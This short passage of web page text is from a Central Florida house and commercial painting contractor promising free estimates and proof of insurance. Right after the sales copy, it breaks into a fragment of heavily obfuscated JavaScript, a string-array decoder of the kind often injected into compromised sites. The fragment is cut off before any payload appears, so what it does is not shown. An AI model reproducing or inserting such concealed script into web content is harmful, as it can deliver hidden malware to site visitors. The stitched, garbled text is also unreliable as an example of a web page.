
It won’t cost you a thing to have me come out and
give you a detailed estimate. Oh, and while we’re on
the subject of estimates, you can rest assured, my
bid will include proof of insurance and a detailed
description of the processes and materials that are
going to be used to paint your Central Florida
residential home or Central Florida commercial
property. No surprises and satisfaction guaranteed!
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
_0x10c8(){const _0x2ccc2=